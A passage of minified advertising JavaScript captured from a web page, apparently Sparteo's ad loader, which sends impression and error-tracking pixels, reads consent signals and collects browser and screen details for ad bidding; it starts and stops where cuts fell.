Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>

--- FILE ---
content_type: text/javascript
request_url: https://bid.sparteo.com/loader/bootstrap.js
body_size: 7924
content:
(()=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,n(o.key),o)}}function n(e){var n=function(e,n){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!=t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"==t(n)?n:n+""}var r=function(){return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}(function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),function(t,e,r){(e=n(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r}(this,"_keyStr",void 0),this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,o,i,a,u,c="",l=0;for(t=this._utf8_encode(t);l<t.length;)o=(e=t.charCodeAt(l++))>>2,i=(3&e)<<4|(n=t.charCodeAt(l++))>>4,a=(15&n)<<2|(r=t.charCodeAt(l++))>>6,u=63&r,isNaN(n)?a=u=64:isNaN(r)&&(u=64),c=c+this._keyStr.charAt(o)+this._keyStr.charAt(i)+this._keyStr.charAt(a)+this._keyStr.charAt(u);return c}},{key:"decode",value:function(t){var e,n,r,o,i,a,u="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(o=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&o)<<4|(i=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&i)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),u+=String.fromCharCode(e),64!==i&&(u+=String.fromCharCode(n)),64!==a&&(u+=String.fromCharCode(r));return u=this._utf8_decode(u)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,o=0,i=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(i=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&i),n+=2):(i=t.charCodeAt(n+1),o=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&i)<<6|63&o),n+=3);return e}}])}();const o="business:bid_impression",i="business:spent_time",a="business:bid_creativeImpression",u="business:bid_creativeVisibility",c="advertising:close_button",l="advertising:ad_loaded",s="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",h="advertising:ad_error",y="advertising:ad_close",v="client:error";function b(t){return b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},b(t)}function m(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach(function(e){O(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function O(t,e,n){return(e=k(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function j(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,k(r.key),r)}}function k(t){var e=function(t,e){if("object"!=b(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=b(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==b(e)?e:e+""}function _(t,e,n){C(t,e),e.set(t,n)}function C(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function P(t,e){return t.get(A(t,e))}function T(t,e,n){return t.set(A(t,e),n),n}function A(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var E=new WeakMap,x=new WeakMap,L=new WeakMap,D=new WeakSet,M=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),function(t,e){C(t,e),e.add(t)}(this,D),_(this,E,[]),_(this,x,void 0),_(this,L,void 0),T(x,this,n),T(L,this,e)}return function(t,e,n){return e&&j(t.prototype,e),n&&j(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(t,[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},P(L,this).params),e.params)},P(x,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=m(Array.isArray(t)?t:[t]);try{var i=function(){var t=e.value;!t||P(E,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),P(E,n).push(t))};for(o.s();!(e=o.n()).done;)i()}catch(t){o.e(t)}finally{o.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],o=m(Array.isArray(t)?t:[t]);try{for(o.s();!(e=o.n()).done;){var i=e.value;!i||P(E,this).includes(i)&&n||(r.push('<img src="'.concat(i,'" alt="" width="0" height="0" style="border:0;"/>')),P(E,this).push(i))}}catch(t){o.e(t)}finally{o.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=m(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var o=e.value;if(o&&(!P(E,this).includes(o)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(o);else{var i=new XMLHttpRequest;i.open("POST",o),i.send()}P(E,this).push(o)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return A(D,this,N).call(this,o)}},{key:"urlSpentTime",value:function(t){return A(D,this,N).call(this,i,{sp:t})}},{key:"urlAdClose",value:function(){return A(D,this,N).call(this,y)}},{key:"urlCloseButton",value:function(){return A(D,this,N).call(this,c)}},{key:"urlCreativeImpression",value:function(){return A(D,this,N).call(this,a)}},{key:"urlCreativeVisibility",value:function(){return A(D,this,N).call(this,u)}},{key:"urlAdLoaded",value:function(){return A(D,this,N).call(this,l)}},{key:"urlAdStart",value:function(){return A(D,this,N).call(this,s)}},{key:"urlAdComplete",value:function(){return A(D,this,N).call(this,f)}},{key:"urlAdSkip",value:function(){return A(D,this,N).call(this,p)}},{key:"urlAdClicked",value:function(){return A(D,this,N).call(this,d)}},{key:"urlAdError",value:function(t,e){return A(D,this,N).call(this,h,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return A(D,this,N).call(this,v,{ec:t,em:e})}}])}();function N(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},P(L,this).params),e);return n.ts=Date.now(),P(L,this).endpoint+(new r).encode(JSON.stringify(n))}function G(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return I(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?I(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function I(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var W={d:(t,e)=>{for(var n in e)W.o(e,n)&&!W.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)},F={};function U(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,u=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(u.push(r.value),u.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}}(t,e)||function(t,e){if(t){if("string"==typeof t)return H(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?H(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function H(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function R(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return V(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function d(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],d=p.p,h=i[2];n>3?(o=h===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=n<2&&d<i[1])?(u=0,p.v=r,p.n=i[1]):d<h&&(o=n<3||i[0]>r||r>h)&&(i[4]=n,i[5]=r,p.n=h,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,h){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&d(s,h),u=s,c=h;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),d(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(V(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,V(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,V(f,"constructor",l),V(l,"constructor",c),c.displayName="GeneratorFunction",V(l,o,"GeneratorFunction"),V(f),V(f,o,"Generator"),V(f,r,function(){return this}),V(f,"toString",function(){return"[object Generator]"}),(R=function(){return{w:i,m:p}})()}function V(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}V=function(t,e,n,r){function i(e,n){V(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},V(t,e,n,r)}function q(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function B(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){q(i,r,o,a,u,"next",t)}function u(t){q(i,r,o,a,u,"throw",t)}a(void 0)})}}function $(t,e){var n=new Promise(function(t,n){return setTimeout(function(){return n(new Error("Request timed out"))},e)});return Promise.race([t,n])}function z(t){return J.apply(this,arguments)}function J(){return(J=B(R().m(function t(e){return R().w(function(t){for(;;)if(0===t.n)return t.a(2,$(new Promise(function(t){void 0!==top.__tcfapi?top.__tcfapi("addEventListener",2,function(e,n){t(n?e:null)}):t(null)}),e))},t)}))).apply(this,arguments)}function K(t){return X.apply(this,arguments)}function X(){return(X=B(R().m(function t(e){return R().w(function(t){for(;;)if(0===t.n)return t.a(2,$(new Promise(function(t){void 0!==top.__uspapi?window.__uspapi("getUSPData",1,function(e,n){t(n?e:null)}):t(null)}),e))},t)}))).apply(this,arguments)}function Y(t){return Z.apply(this,arguments)}function Z(){return(Z=B(R().m(function t(e){return R().w(function(t){for(;;)if(0===t.n)return t.a(2,$(new Promise(function(t){void 0!==top.__gpp?top.__gpp("addEventListener",function(e,n){var r,o;n?"loaded"==(null==e||null===(r=e.pingData)||void 0===r?void 0:r.cmpStatus)&&"ready"==(null==e||null===(o=e.pingData)||void 0===o?void 0:o.signalStatus)&&t(e):t(null)}):t(null)}),e))},t)}))).apply(this,arguments)}function Q(t){return tt.apply(this,arguments)}function tt(){return(tt=B(R().m(function t(e){var n,r,o,i,a,u,c,l,s,f,p,d,h,y,v,b,m;return R().w(function(t){for(;;)switch(t.p=t.n){case 0:return n={data:{},errors:[]},t.p=1,r=(null==e?void 0:e.timeout)||1e3,o=!1!==(null==e?void 0:e.coppa)||!1!==(null==e?void 0:e.tcString)||!1!==(null==e?void 0:e.gdpr)||!1!==(null==e?void 0:e.addtlConsent),i=o?z(r):null,a=!1!==(null==e?void 0:e.usp),u=a?K(r):null,c=!1!==(null==e?void 0:e.gpp),l=c?Y(r):null,t.n=2,Promise.allSettled([i,u,l]);case 2:s=t.v,f=U(s,3),p=f[0],d=f[1],h=f[2],o&&("fulfilled"===p.status?(y=p.value)?et(n.data,y,e):n.errors.push("TCF data unavailable"):ot(p.reason,"TCF",n.errors)),a&&("fulfilled"===d.status?(v=d.value)&&v.uspString?nt(n.data,v):n.errors.push("USP data unavailable"):ot(d.reason,"USP",n.errors)),c&&("fulfilled"===h.status?(b=h.value)?rt(n.data,b):n.errors.push("GPP data unavailable"):ot(h.reason,"GPP",n.errors)),t.n=4;break;case 3:t.p=3,m=t.v,n.errors.push("Error fetching privacy data: ".concat(m.message));case 4:return t.a(2,n)}},t,null,[[1,3]])}))).apply(this,arguments)}function et(t,e,n){"tcloaded"===e.eventStatus&&!1!==(null==n?void 0:n.coppa)&&void 0!==e.cmpStatus&&(t.coppa="coppa"===e.cmpStatus),!1!==(null==n?void 0:n.tcString)&&void 0!==e.tcString&&(t.tcString=e.tcString),!1!==(null==n?void 0:n.gdpr)&&void 0!==e.gdprApplies&&(t.gdpr=e.gdprApplies),!1!==(null==n?void 0:n.addtlConsent)&&void 0!==e.addtlConsent&&(t.addtlConsent=e.addtlConsent)}function nt(t,e){t.usp=e.uspString}function rt(t,e){var n,r;null!=e&&null!==(n=e.pingData)&&void 0!==n&&n.gppString&&(t.gpp=e.pingData.gppString),null!=e&&null!==(r=e.pingData)&&void 0!==r&&r.applicableSections&&(t.gppSid=e.pingData.applicableSections.join(","))}function ot(t,e,n){"Request timed out"===t.message?n.push("".concat(e," request timed out")):n.push("".concat(e," request failed: ").concat(t.message))}W.d(F,{H:()=>Q});const it=F.H;function at(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return ut(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function d(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],d=p.p,h=i[2];n>3?(o=h===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=n<2&&d<i[1])?(u=0,p.v=r,p.n=i[1]):d<h&&(o=n<3||i[0]>r||r>h)&&(i[4]=n,i[5]=r,p.n=h,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,h){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&d(s,h),u=s,c=h;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),d(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(ut(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,ut(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,ut(f,"constructor",l),ut(l,"constructor",c),c.displayName="GeneratorFunction",ut(l,o,"GeneratorFunction"),ut(f),ut(f,o,"Generator"),ut(f,r,function(){return this}),ut(f,"toString",function(){return"[object Generator]"}),(at=function(){return{w:i,m:p}})()}function ut(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}ut=function(t,e,n,r){function i(e,n){ut(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},ut(t,e,n,r)}function ct(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,u=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(u.push(r.value),u.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}}(t,e)||function(t,e){if(t){if("string"==typeof t)return lt(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?lt(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function lt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function st(t){return st="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},st(t)}function ft(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function pt(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){ft(i,r,o,a,u,"next",t)}function u(t){ft(i,r,o,a,u,"throw",t)}a(void 0)})}}function dt(t,e,n){return ht.apply(this,arguments)}function ht(){return ht=pt(at().m(function t(e,n,r){var o,i,a,u,c,l,s,f,p,d;return at().w(function(t){for(;;)switch(t.p=t.n){case 0:for(t.p=0,o=0,i=[["gdpr","GDPR"],["tcString","GDPR_CONSENT"],["addtlConsent","ADDTL_CONSENT"]];o<i.length;o++)a=ct(i[o],2),u=a[0],c=a[1],"string"==typeof(l=e[u])&&l.includes(c)&&delete e[u];return s={coppa:void 0===e.coppa,tcString:void 0===e.tcString,gdpr:void 0===e.gdpr,addtlConsent:void 0===e.addtlConsent,usp:void 0===e.usp,gpp:void 0===e.gpp},t.n=1,it(s);case 1:(f=t.v)&&(void 0!==(p=f.data).coppa&&(e.coppa=p.coppa?"1":"0"),void 0!==p.tcString&&(e.tcString=p.tcString),void 0!==p.gdpr&&(e.gdpr=p.gdpr?"1":"0"),void 0!==p.addtlConsent&&(e.addtlConsent=p.addtlConsent),void 0!==p.usp&&(e.usp=p.usp),void 0!==p.gpp&&(e.gpp=p.gpp),void 0!==p.gppSid&&(e.gppSid=p.gppSid),f.errors.length>0&&n.pixels(n.urlTechnicalMessage("LO6","".concat(r,": Privacy module errors: ").concat(f.errors.join(", "))))),t.n=3;break;case 2:t.p=2,d=t.v,n.pixels(n.urlTechnicalMessage("LO1","".concat(r,": Error fetching privacy data: ").concat(d.message)));case 3:return t.a(2)}},t,null,[[0,2]])})),ht.apply(this,arguments)}function yt(t,e,n){try{"object"===st(t.schain)&&null!==t.schain&&(t.schain=function(t){var e,n,r,o=(null!==(e=t.ver)&&void 0!==e?e:"")+","+(null!==(n=t.complete)&&void 0!==n?n:""),i=G(t.nodes);try{for(i.s();!(r=i.n()).done;){var a,u,c,l,s,f,p=r.value;o+="!",o+=null!==(a=p.asi)&&void 0!==a?a:"",o+=","+(null!==(u=p.sid)&&void 0!==u?u:""),o+=","+(null!==(c=p.hp)&&void 0!==c?c:""),o+=","+(null!==(l=p.rid)&&void 0!==l?l:""),o+=","+(null!==(s=p.name)&&void 0!==s?s:""),o+=","+(null!==(f=p.domain)&&void 0!==f?f:"")}}catch(t){i.e(t)}finally{i.f()}return o}(t.schain))}catch(r){e.pixels(e.urlTechnicalMessage("LO2","".concat(n,": Unable to stringify the schain, skip"))),t.schain=""}}function vt(t,e,n){return bt.apply(this,arguments)}function bt(){return(bt=pt(at().m(function t(e,n,r){var o,i,a,u,c,l,s;return at().w(function(t){for(;;)switch(t.n){case 0:if(o=window.top||window,i=window.document||document,o&&i){t.n=1;break}return n.pixels(n.urlTechnicalMessage("LO4","".concat(r,": window or document doesn't exist"))),t.a(2);case 1:if(a=i.documentElement,u=o.navigator,a&&u){t.n=2;break}return n.pixels(n.urlTechnicalMessage("LO5","".concat(r,": documentElement or navigator doesn't exist"))),t.a(2);case 2:return a.lang&&(e.pLang=a.lang),u.language&&(e.bLang=u.language.split("-").shift()),o.screen&&(e.screen="".concat(o.screen.width,"x").concat(o.screen.height)),c=o.innerHeight||a.clientHeight||i.body.clientHeight||0,l=o.innerWidth||a.clientWidth||i.body.clientWidth||0,c&&l&&(e.viewport="".concat(l,"x").concat(c)),"1"===u.doNotTrack||"1"===o.doNotTrack||"1"===u.msDoNotTrack||"yes"===u.doNotTrack?e.dnt="1":e.dnt="0",t.n=3,mt(u,n,r);case 3:(s=t.v)&&(e.sua=btoa(JSON.stringify(s)));case 4:return t.a(2)}},t)}))).apply(this,arguments)}function mt(t,e,n){return gt.apply(this,arguments)}function gt(){return gt=pt(at().m(function t(e,n,r){var o,i,a,u;return at().w(function(t){for(;;)switch(t.p=t.n){case 0:if(o=e.userAgentData,i=null,!o){t.n=5;break}if(!o.getHighEntropyValues){t.n=4;break}return t.p=1,a=["architecture","bitness","model","platformVersion","fullVersionList"],t.n=2,o.getHighEntropyValues(a).then(function(t){return t?wt(2,t):null});case 2:i=t.v,t.n=4;break;case 3:t.p=3,u=t.v,n.pixels(n.urlTechnicalMessage("LO3","".concat(r,": uaData.getHighEntropyValues failed: ").concat(u.toString())));case 4:i||["brands","mobile","platform"].some(function(t){return void 0!==o[t]})&&(i=wt(1,o));case 5:return t.a(2,i)}},t,null,[[1,3]])})),gt.apply(this,arguments)}function wt(t,e){function n(t,e){var 